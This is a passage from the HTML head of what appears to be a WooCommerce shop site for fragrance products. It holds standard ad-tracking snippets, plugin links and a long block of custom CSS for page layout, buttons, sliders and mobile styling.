            gtag('js', new Date());

            gtag('config', 'AW-700785883');
        </script>
        		<script>
			!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

			twq('init', 'o5072', {});			twq('track', 'PageView', {});		</script>
		<!-- End: WooCommerce Conversion Tracking Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://halarosis.com"><link rel="alternate" href="https://halarosis.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css" id="freshfood-header-css">
													</style>

	<style>
					.vc_custom_1579057536482{margin-bottom: 10px !important;}
					</style><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.flex-viewport{
		height: 400px!important;
}
body .pbr-footer{
	margin-top:0px !important;
}
.archive .category-banner{
	display:none;
}
.products-grid .caption .price{
	display:block !important;
	margin-bottom:10px;
}
.logo__wrapper #pbr-logo{
	margin-bottom:7px;
}
.stickyLarge .site-header.menu-large-screens{
	margin-bottom:0px !important;
}
.site-header.menu-large-screens{
	margin-bottom:20px !important;
}
.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img{
	max-width:400px!important;
}

.navbar-mega .navbar-nav > li .dropdown-menu li .caret:before {
    font-family: 'FontAwesome';
    font-size: 9px;
    display: block;
    line-height: 35px;
    text-align: center;
    content: '\f054';
    font-weight: 600;
    color: #979797e8;
}

.opening-hours-wrapper{
	margin-bottom:50px !important;
}
.opening-hours-wrapper .wpsl-opening-hours{
	margin:auto;
}
.store-single-page h3{
	  font-family: "Roboto Slab";
}
.store-single-page h1{
	color: #000000;
       font-family: "Roboto Slab";
    font-size: 30px;
    font-weight: 500;
    text-transform: none;
	margin-top:40px;
	margin-bottom:20px
}

.blog div#main-container ,.single-post div#main-container {
    padding-top: 50px;
}
#mobile-slider{
	display:none;
	margin-top:0px;
}
@media(max-width:1480px){
	#n2-ss-1-arrow-next{right:100px!important;}
}

@media(max-width:1280px){
	#n2-ss-1-arrow-next{right:50px!important;}
}

@media only screen and (max-width: 992px) and (min-width: 768px){
	.products.products-grid .col-sm-3 {
    width: 33.33333% !important;
}
.post-type-archive .products-bottom-wrap{
	clear:both;
}

.woocommerce div.products .first
{
    clear: none;
}
}

@media(max-width:767px){
	#desktop-slide{display:none;margin-top:0px;}
	#mobile-slider{display:block;}
	
}
#n2-ss-1-arrow-next,#n2-ss-1-arrow-previous{
	width: 60px;
  height: 60px;
}

/* @import url('https://fonts.googleapis.com/css?family=Abril+Fatface|Barlow|Dancing+Script&display=swap');
@import url('https://fonts.googleapis.com/css?family=Unna&display=swap'); */
h1, h2, h3 {
	font-family: 'Unna', serif;
}
h4, h5, h6,  p {
	font-family: 'Barlow', sans-serif;
}
/* Removal of "Sale" label on product details page */
.product .images .onsale {
	display: none;
}
.custom-logo {
	width: 60px;
}
.layer-banner .wpb_single_image img {
	margin-top: -30px!important;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth {
	height: 430px!important;
}
.image-hover-effect {
	transition: all 0.2s ease-in-out;
}
.image-hover-effect:hover {
	opacity: 0.7;
}
div.fbox-image img {
	width: 55px;
}
.purple-shadow {
	box-shadow: 0 4px 8px 0 rgba(230,230,250,0.5);
	transition: all 0.2s ease-in-out;
}
.purple-shadow:hover {
	opacity: 0.95;
}
.we-invite-you h3,.we-invite-you h1 {
	font-family: 'Abril Fatface', cursive;
	font-size: 44px;
	color:#58B7D4;
}
.we-invite-you p {
	font-size: 155%;
	line-height: 1.5;
}
.we-invite-you a {
	color: #58B7D4;
	transition: all 0.2s ease-in-out;
}
.we-invite-you a:hover {
	color: #3795B2;
}
.awe-loading-wrapper .progress .progress-bar, .sidebar .widget .widget-title > span:after {
	background: #3795B2;
}
.progress-bar-success {
	background-color: #3795B2;
}
.navbar-mega .navbar-nav a {
	font-weight: 300!important;
	letter-spacing: 2!important;
}
.navbar-mega .navbar-nav a:hover, .navbar-mega .navbar-nav a:focus, .woocommerce-Price-amount, .user-login:hover, #search-container:hover, #cart:hover, a:hover, a:focus {	
	color: #3795B2!important;
}
.vc_custom_1572368239570 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, a.button, button.button, input.button, #respond input#submit {
	background: #3795B2!important;
	color: white!important;
}
/* Popup Add to Cart Buttons */
.button-groups .add-cart a.button {
	background: transparent !important;
}
.button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	background: transparent!important;
}
.vc_custom_1572368239570 {
	margin-top: 0 !important;
}
.vc_custom_1572368239570 .add-cart {
	margin-top: 10px;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:active, a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:focus {
	background: #3795B2!important;
	color: white!important;
}
#pbr-topbar .d_flex {
	height: 60px;
}
.about-page:before {
	border-color: #3795B2!important;
}
.line-content:after {
	background: none!important;
}
.products-grid .product-block .caption, .product-block .meta {
	position: relative;
	text-align: center!important;
}
#product-category-tab .nav-tabs {
	display: none;
}
.pbr-footer .engo_footer_content:after {
/* 	background: url(http://staging-halarosis.kinsta.cloud/wp-content/uploads/2019/10/Untitled-design-2019-10-30T114640.335.png); */
	background:none;
	background-repeat: no-repeat;
	top: 0px;
}
.pbr-footer {
	background: #f0fbff;
	margin-top:20px !important;
}
.feature-box-v1 .fbox-icon .icons, .contact-page .wpcf7-form .wpcf7-submit {
	background-color: #3795b2;
}
.comment_container .clear {
	display: block!important;
}
.contact-page .wpcf7-form .wpcf7-submit, .single-product.woocommerce .summary.entry-summary form.cart .button, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .btn-outline-cart.checkout, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, a.button.alt, button.button.alt, input.button.alt, #respond input#submit.alt, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled], .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active, .woocommerce a.button.disabled, .woocommerce a.button.disabled:hover, .woocommerce a.button.disabled:focus, .woocommerce a.button.disabled.focus, .woocommerce a.button.disabled:active, .woocommerce a.button.disabled.active, .woocommerce a.button[disabled], .woocommerce a.button[disabled]:hover, .woocommerce a.button[disabled]:focus, .woocommerce a.button[disabled].focus, .woocommerce a.button[disabled]:active, .woocommerce a.button[disabled].active, fieldset[disabled] .woocommerce a.button, fieldset[disabled] .woocommerce a.button:hover, fieldset[disabled] .woocommerce a.button:focus, fieldset[disabled] .woocommerce a.button.focus, fieldset[disabled] .woocommerce a.button:active, fieldset[disabled] .woocommerce a.button.active, .woocommerce button.button.disabled, .woocommerce button.button.disabled:hover, .woocommerce button.button.disabled:focus, .woocommerce button.button.disabled.focus, .woocommerce button.button.disabled:active, .woocommerce button.button.disabled.active, .woocommerce button.button[disabled], .woocommerce button.button[disabled]:hover, .woocommerce button.button[disabled]:focus, .woocommerce button.button[disabled].focus, .woocommerce button.button[disabled]:active, .woocommerce button.button[disabled].active, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce button.button.focus, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce button.button.active, .woocommerce input.button.disabled, .woocommerce input.button.disabled:hover, .woocommerce input.button.disabled:focus, .woocommerce input.button.disabled.focus, .woocommerce input.button.disabled:active, .woocommerce input.button.disabled.active, .woocommerce input.button[disabled], .woocommerce input.button[disabled]:hover, .woocommerce input.button[disabled]:focus, .woocommerce input.button[disabled].focus, .woocommerce input.button[disabled]:active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce input.button, fieldset[disabled] .woocommerce input.button:hover, fieldset[disabled] .woocommerce input.button:focus, fieldset[disabled] .woocommerce input.button.focus, fieldset[disabled] .woocommerce input.button:active, fieldset[disabled] .woocommerce input.button.active, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce #respond input#submit.disabled.focus, .woocommerce #respond input#submit.disabled:active, .woocommerce #respond input#submit.disabled.active, .woocommerce #respond input#submit[disabled], .woocommerce #respond input#submit[disabled]:hover, .woocommerce #respond input#submit[disabled]:focus, .woocommerce #respond input#submit[disabled].focus, .woocommerce #respond input#submit[disabled]:active, .woocommerce #respond input#submit[disabled].active, fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce #respond input#submit.focus, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce #respond input#submit.active, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
	border-color: #3795b2;
	background-color: #3795b2;
	transition: all 0.2s ease-in-out;
}
.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .single-product.woocommerce .summary.entry-summary form.cart .button:hover, .btn-outline-cart.checkout:hover, .btn-outline-cart.view-cart:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, a.button.alt:hover, button.button.alt:hover, input.button.alt:hover, #respond input#submit.alt:hover, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover {
	background: white;
	border:  1px solid #3795b2;
	color: #3795b2;
}
.pbr-breadscrumb {
	display: none;
}
a, button {
	outline: none!important;
	transition: all 0.2s ease-in-out;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	border: none!important;
}
.vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus, .vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover {
	color: #fff!important;
}
.products-list .product-block .name {
	text-align: left;
}
.single-product.woocommerce .woocommerce-tabs {
	display: block!important;
}
section.related.products {
	margin-top: 30px;
}
section.related.products h2 {
	text-align: center;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a, .single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover, .pbr-copyright .copyright a {
	color: #3795b2!important;
}
.left-align, div.widget-text-heading.heading-default.heading-title-v4.left-align h3, .left-align h3 {
	text-align: left!important;
}
i.fa.fa-shopping-cart {
	font-size: 20px;
	padding-top: 16px;
}
#cart .mini-cart-items {
	background: #3795b2!important;
}
.pbr-topbar-v3 .tp_wishlist a {
	transition: all 0.2s ease-in-one;
}
.pbr-topbar-v3 .tp_wishlist a:hover:before {
    background-position: 0 -24px;
}
.products-grid .product-block .button-action .button-groups > div.add-cart .product_type_variable:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_external:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_simple:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .add_to_cart_button:hover:before {
    background-position: 0 -25px;
}
.woocommerce-store-notice, p.demo_store {
    background-color: #58B7D4;
	padding: 8px 0!important;
}
#pbr-topbar {
	margin-top: 30px;
}
.navbar-mega .navbar-nav > li.dropdown:after {
    width: 100%;
    height: 20px;
    position: absolute;
    content: "";
}
.woocommerce-store-notice__dismiss-link {
	display: none;
}
i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 3px;
}
#pbr-quickview-modal ul.tabs {
	display: none;
}
#pbr-quickview-modal .woocommerce-product-details__short-description {
	display: block!important;
}
.type-product .woocommerce-product-details__short-description {
	display: none;
}
#billing_country_field abbr {
    display: none !important;
}
@media only screen and (min-width:992px) {
	.menu-mobile-screens {
	display: none;
}
	.tax-product_cat #main-container .main-area-cat-list {
		display: grid!important;
	}
	.tax-product_cat #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
 .post-type-archive-product #main-container .pull-left, .post-type-archive-product .main-area-cat-list #main-content {
		width: 100%;
	}
	.post-type-archive-product #main-container {
		/*display: grid;
		grid-template-columns: 25% 75%;*/
	}
	.post-type-archive-product #main-container.container.leftmain::before {
		display: none;
	}
}
@media only screen and (min-width: 767px) and (max-width: 992px) {
	.products-grid .row {
	display: block;
}
}
@media only screen and (max-width: 768px) {
	.products-grid .row {
	display: grid;
	grid-template-columns: 50% 50%;
}
		
.flex-viewport{
	height: 450px!important;
}
	
}
@media only screen and (max-width:992px) {
	.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    margin-top: 10px;
}
	.products-grid .row:before, .row:after {
	display: none;
}

	.products-list {
		display:grid;
		grid-template-columns: 50% 50%;
		margin-top: -45px;
	}
	.products-list .caption-list ul, .products-list .yith-wcwl-add-to-wishlist, .products-list .quick-view, .products-list .meta p {
		display: none;
	}
	.products-list .add-cart a {
		margin-right: 0!important;
		margin-left: 10px;
	}
	.products-list h3.name {
		text-align: center!important;
	}
	.products-list div.rating {
		text-align: center!important;
	}
	.products-top-wrap {
		display: none;
	}
	#woocommerce_top_rated_products-6 {
		display: none;
	}
	.post-type-archive-product .container, .tax-product_cat .container {
		margin-top: 100px;
	}
	#main-container {
		margin-top: 130px;
	}
	.home #main-container {
		margin-top: 50px;
	}
	i.fa.fa-shopping-cart {
		font-size: 25px;
	}
	.search_modal .fa-search {
		font-size: 22px;
		margin-left: -8px!important;
		margin-top: 2px;
		display: none;
	}
	i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 5px;
}
	#post-6805 .entry-content-page {
		margin-top: 70px;
	}
	.sidebar-offcanvas.active {
    left: 0;
    z-index: 999999999999;
    top: 0;
    height: 100%;
    position: fixed;
}
	.pbr-header-default .pbr-mainmenu, .pbr-header-v3 .pbr-mainmenu {
		text-align: left;
	}
	button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas {
		padding: 8px 0!important;
	}
	.topbar-inner .header-wrapper-inner {
		padding: 5px 8px;
	}
	.pbr-header-v3 .logo-wrapper {
		padding: 0!important;
	}
	.pbr-topbar-v3 .tp_wishlist {
		margin-left: 8px;
	}
	.topbar-inner {
		display: grid;
    grid-template-columns: 0 40% 20% 40% 0;
	}
	.topbar-inner .d_flex div {
		width: 33%;
		text-align: center;
	}
	.menu-mobile-screens {
		display: block!important;
	}
	.menu-large-screens {
		display: none;
	}
	.pbr-footer .engo_footer_content:after {
		left: 225px!important;
	}
	.mobile-grid-header {
		display: grid;
		grid-template-columns: 33% 33% 33%;
	}
	.menu-mobile-screens .cart-search {
		width: 90%;
		margin-left: 5%;
	}
	#cart .mini-cart-items {
		left: 20px;
	}
	.custom-logo {
	width: 70px;
		margin-left: 5.5px;
}
	.logo-wrapper {
		margin: 0;
		padding: 0;
	}
	.offcanvas-head {
		background-color: #3795b2!important;
	}
	.navbar-offcanvas #main-menu-offcanvas li.active > a {
		color: #3795b2!important;
	}
}

#cs_product_cat option[value="new-fragrances"],
#cs_product_cat option[value="seasonal-fragrances"],
#cs_product_cat option[value="double-tube-wick"] {
	display: none;
}

/*GLOBAL STYLES*/
*:focus {
	outline: none;
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
	padding: 13px 0;
}

.section-title h2 {
	font-size: 36px
}
.scrollup {
	background-color: rgba(54,149,178,0.6);
    border: none;
    border-radius: 50% !important;
}
.scrollup:hover {
		background-color: rgba(54,149,178,1);
	border: none;
	transform: scale(1.05)
}
.scrollup .fa {
	color: white !important
}
.btn-offcanvas:hover {
	color: #3795b2;
}
.product-block .meta {
	padding: 20px 0 10px !important;
}
.meta .add-cart {
	margin-bottom: 10px;
}
.product-block {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 30px
}
.products-grid .product-block:hover {
	box-shadow: none;
	background-color: #F0FBFF;
}
.product-block .image img {
	width: 85%
}
.product-block .image a {
	padding: 10px
}
.product-block .name {
	padding-bottom: 5px;
}

.woocommerce ul.product_list_widget li {
	padding: 30px 0;
}
.products-grid .product-block .meta .name {
	font-size: 1.3em;
	font-weight: 300;
	text-align: center;
}

.products-grid .product-block .meta p {
	font-size: .9em!important;
	font-weight: 300;
	text-align: center;

}

.products-grid .product-block .meta .price {
	text-align: center !important;
	
}
.out-of-stock-price span.woocommerce-Price-amount.amount, .woocommerce-Price-amount {
	font-size: .9em;
	font-weight: 300;
}
.products-grid .product-block .meta .add-cart {
	text-align: center;
}

.products-grid .product-block .meta .add-cart a {
	font-size: .9em !important;
	font-weight: 400 !important;
}
.products-grid .product-block .meta .add-cart a {
	line-height: 90%;
	padding: 20px
}

.out-of-stock-div p.out-of-stock-btn {
	font-size: 1em !important;
	text-transform: uppercase;
}
.home .vc_custom_1572060457368 {
	margin-top: 0 !important;
}
.post-type-archive-product .product-type-simple {
	margin-bottom: 50px !important;
}

.topbar-inner .logo__wrapper .logo .custom-logo {
	max-height: 75px;
	margin-bottom:  5px;
}
.category-content {
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce select {
	padding: 5px 0;
}


/* HOME PAGE */
.home .products-grid {
	max-width: 1200px;
    margin: 0 auto;
}
.home .woocommerce div.product {
	max-width: 250px;
	width:100%;
}
.home .products-grid {
	display: flex;
}

/*PRODUCT DETAILS PAGE */
.single-product #main-container {
	margin-top: 50px;
}

.product .col-md-3 {
	display: none;
}

.woocommerce .product .images img {
	width: 400px !important;
  margin: 0 auto
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.out-of-stock {
	font-size: 1.1em !important;
  color: red !important;
  margin-top: 10px;
	text-transform: uppercase;
}

.in-stock {
	color: green !important;
  font-size: 1.2em !important;
	text-transform: uppercase;
}

.product_ctn_share h6.pull-left {
	margin-right: 10px;
	font-size: 1em;
}

.owl-wrapper {
	max-width: 1335px;
	margin: 0 auto;
}
.owl-item {
	max-width: 250px;
}

.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem {
	display: none;
}
.yith-par-message {
	margin-bottom: 15px;
}

.single-product.woocommerce .summary.entry-summary .product_meta p {
	  font-size: 14px !important;
    color: #3695B2 !important;
}

/* SALE */
.woocommerce span.onsale, .product-block span.onsale, .single-product .product .onsale {
	position: absolute;
	padding: 5px 16px;
	background-color: #DC4141;
	color: white;
	border: none;
	top: -25px;
	left: 30px;
	right: auto;
}
.product-block .image {
	overflow: visible;
}
.product .row {
	margin: 0;
}
/* TABLET STYLES */
@media screen and (max-width: 991px) {
.woocommerce #content .product .images > .col-md-9, .woocommerce .product .images > .col-md-9 {
	width: 100% !important;
	}
	.single-product .related-products {
		margin-top: 20px;
	}
	.single-product .related-products .widget-title {
		padding-bottom: 0;
	}
	.pbr-footer {
		margin-top: 100px;
	}
	.woocommerce #content div.product div.images>div, .woocommerce div.product div.images>div {
   /* height: 100% !important; */
}
}
/*MOBILE STYLES*/
@media screen and (max-width: 480px) {
	.woocommerce a.button {
		width: auto !important;
		margin-left: 0 !important;
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		display:flex;
		flex-direction:column;
	}
	.woo-variation-product-gallery{
		width:100% !important;
	}
	.woocommerce #primary{
		margin-top:0px;
	}
	.woocommerce-message::before{
		color:#58B7D4;
	}
	.woocommerce-message{
		padding:0.5em 0em 0em 3.5em;
		margin-top:20px;
	}
	.woocommerce-message a.button{
		margin-top:0px;
		 padding: 0px 10px;
    line-height: 15px;
	}
	.archive .sidebar-left {
		padding: 0;
		border: none;
		margin-top: -50px;
	}
	.archive .sidebar aside {
		padding-bottom: 25px;
		margin-bottom: 20px
	}
	.woocommerce .product {
		padding: 0 !important;
	}
	.product-block {
		padding: 0 0px;
	}
	.post-type-archive-product 	.container {
		margin-top: 68px;
	}
	.post-type-archive .order__action {
		align-items: flex-start;
		flex-direction: column;
		width: 100%;
	}
	#main-container {
		margin-top: 10px !important
	}
/* Product Details Page */
.woocommerce .product .images {
	transform: translateX(10px);
}
.single-product.woocommerce .summary.entry-summary .price > *, .single-product.woocommerce .summary.entry-summary .product_title {
		font-size: 32px
}
.single-product.woocommerce .container {
		padding: 0 10px;
}
	
.product .cart .quantity .qty {
		width: 50px !important;
}
.owl-wrapper {
		width: 100% !important;
}
.owl-wrapper .owl-item {
		max-width: 100% !important;		float: none;
	width: 100% !important;
}	

/* Home */
.home #main-container {
		margin-top: 0;
}
	.wpb_revslider_element {
		margin-bottom: -90px;
	}
	/* Header */
	.tax-product_cat .container {
		margin-top:60px
	}
	#pbr-masthead.pbr-header-v3 .topbar-inner {
		padding: 0;
	}
	/* footer */
	.pbr-footer {
		margin-top: 50px;
	}
	#pbr-footer .pbr-copyright .container {
		margin-top:30px
	}
}

@media (min-width: 992px) {
  .row .no-float {
      display: table-cell;
      float: none;
  }
}

.bg-gray {
	background-color: #F8F8F8;
}

.bg-blue {
	background-color: #F0FBFF;
}

.no-margin{
	margin: 0;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
	float: unset;
}

.pslider{
  text-align: center !important; 
  font-size: 20px; 
  line-height: 1.6;
}
.h2slider{
	text-align: center !important; 
  font-size: 28px; 
  line-height: 1.6;
}

.site-header.menu-large-screens{
  width: 45%;
  margin: auto;
  max-width: 650px;
}
.topbar-inner .cart-search .topbar--right{
	margin-top:5px !important;
}
.topbar-inner .logo__wrapper {
  
    margin-right: 20%;
}
.site-header.menu-large-screens>.container{
	width: 100% !important;
  margin-top: -78px;
  margin-bottom: 10px;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3 {
	border-bottom: 0px;
}
#search-container{
  display: none;
}
.navbar-mega .navbar-nav > li > a{
	font-weight: 400 !important;
} 
#pbr-masthead .navbar-mega .navbar-nav {
	/*width: 45%;*/
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
  border-bottom: 0px;
}
.stickyLarge>.site-header>.container{
	margin-top: -71px;
}
.custom-logo2 {
  width: auto;
  height: 60px;
  max-width: unset;
  margin-top: unset;
  margin-left: unset;
}
.pbr-mainmenu.hidden-lg.hidden-md{
	width: 40px !important;
}
.site-main{
	/*box-shadow: 0 -2px 2px 0 rgba(0,0,0,0.2);*/
	border-top: 1px solid #80808061;
}
.menu-item-12902{
	border-bottom: 0px !important;
}
.wpb_revslider_element.wpb_content_element{
	 margin-bottom: 0px;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth { 
  /*height: 367px !important;*/
	height: 303px !important;
}
.vc_custom_1572368239570>.wpb_wrapper>.section-title{
	margin-bottom: 0px;
}
#page {
  z-index: 8 !important;
}
.woocommerce-store-notice, p.demo_store{
	z-index: 999 !important;
}
.vc_custom_1572060457368{
	margin-top: 0px !important;
}
.carrusel>.wpb_wrapper>.container{
	width: 100%;
  padding: 0px;
}
.tslider{
	z-index: 7;
	font-family: Unna;
	visibility: visible;
	text-align: center;
	line-height: 64px;
	letter-spacing: -1px;
	font-weight: 400;
	font-size: 60px;
	border-color: rgb(102, 102, 102);
	border-style: none;
	margin: 0px;
	margin-top: 20px;
	border-radius: 0px;
	padding: 0px;
	color: rgb(58, 58, 58);
	text-decoration: none;
	/*white-space: nowrap;*/
	width: auto;
	/* height: auto; */
	/* min-height: 0px; */
	/* min-width: 0px; */
	/* max-height: none; */
	/* max-width: none; */
	opacity: 1;
	transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); 
	transform-origin: 50% 50% 0px;
	text-transform: none;
  text-shadow: none;
}
.paslider{
	text-align: center !important;
	font-size: 20px;
	line-height: 1.6;
	/* color: gray; */
	line-height: 25px;
	letter-spacing: 3px;
	font-weight: 400;
	color: rgb(0, 0, 0);
	border-style: none;
	margin: 0px;
	border-radius: 0px;
	padding: 0px;
	font-family: 'Barlow', sans-serif;
	text-shadow: none
}
.div_100{
	display: inline-flex;
	margin-bottom: -20px;
}
.div_70{
	width: 70%;
}
.div_30{
	width: 30%;
}
.tslider2{
	/*padding-top: 40px;*/
}
.tslider3{
	padding-top: 40px;
}
.isl1{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl2{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl3{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.d2{
	margin-bottom: -45px;
}
.d22{
  padding-top: 40px;	
}
.d32{
	padding-top: 60px;
}
.cazul{
	color: rgb(88, 183, 212);
}
.bslider{
	background-color: rgb(88, 183, 212);
	font-family: Barlow;
	padding: 10px 15px;
	border: 1px solid rgb(88, 183, 212);
	border-radius: 5px;
	color: white !important;
	margin-top: 20px;
	/*margin-bottom: 20px;*/
	font-size: 20px;
}
.bslider:hover{
	background-color: white;
	color: rgb(88, 183, 212) !important;	
}
.carousel-control{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, 20, 140);
	left: 0px;
	visibility: inherit;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	width: 64px;
	height: 64px;
	position: absolute;
	display: block;
	z-index: 1000;
	border-radius: 50%;
	border: 1px solid #a4d9e9;
}
.carousel-control:hover{
	background: #a4d9e9;
}
.glyphicon:hover{
	color: white !important;
}
.tp-rightarrow{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, -20, 140);
	left: 100%;
	visibility: inherit;
}
.tparrows:before {
    font-family: "revicons";
    font-size: 15px;
    color: #fff;
    display: block;
    line-height: 40px;
    text-align: center;
    font-family: 'revicons';
    font-size: 20px;
    color: #a4d9e9;
    display: block;
    line-height: calc(64px - 1px);
    text-align: center;
}

.logo-wrapper{
	  margin: auto;
    width: 100%;
}
.carousel-inner>.item{
	min-height: 303px;
}
.ifslider{
	min-height: 303px;
}
.carousel-inner>.item {
    background-size: cover;
}
.custom3 .carousel-caption .div_100 .div_70 .tslider {
    margin-top: 20px;
}

@media only screen and (max-width: 800px) {
	div#pbr-off-canvas .caret {
    background: transparent!important;
    border: 0px solid transparent!important;
}
ul#main-menu-offcanvas li a {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    color: #000000;
    text-transform:uppercase;
